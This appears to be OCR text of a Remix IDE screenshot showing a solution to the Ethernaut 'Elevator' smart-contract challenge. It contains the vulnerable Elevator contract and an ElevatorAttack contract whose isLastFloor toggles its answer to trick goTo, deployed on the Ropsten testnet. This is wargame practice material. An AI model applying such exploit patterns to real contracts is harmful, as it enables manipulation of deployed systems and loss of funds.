 browser/Reentrance.sol
browser/Elevator.sol
ContractDefinition Elevator 2 reference(s)
1 pragma solidity ^0.4.18;
2
3
4 interface Building {
5 function isLastFloor(uint) view public returns (bool);
6 }
7
8
9 contract Elevator {
10 bool public top;
11 uint public floor;
12
13 function goTo(uint _floor) public {
14 Building building = Building(msg.sender);
15
16 if (! building.isLastFloor(_floor)) {
17 floor = _floor;
18 top = building.isLastFloor(floor);
19 }
20 }
21 }
22
23
24 contract ElevatorAttack {
25 bool public isLast = true;
26
27 function isLastFloor(uint) public returns (bool) {
28 isLast = ! isLast;
29 return isLast;
30 }
31
32 function attack(address _victim) public {
33 Elevator elevator = Elevator(_victim);
34 elevator.goTo(10);
35 }
36 }
Compile Run Settings Analysis Debugger Support
Environment Injected Web3 Ropsten (3)
Account 0x344...cfaa1 (38.251164627863343745
Gas limit 3000000
Value 0 ether
Building
Deploy
0xfafd60884df93175b276ed584feca65a At Address
Transactions recorded: 7
Deployed Contracts
ElevatorAttack at 0x65b...77add (blockchain)
Elevator at 0xfaf...dc9e7 (blockchain)
goTo uint256 _floor
floor
0: uint256: 0
top
0: bool: false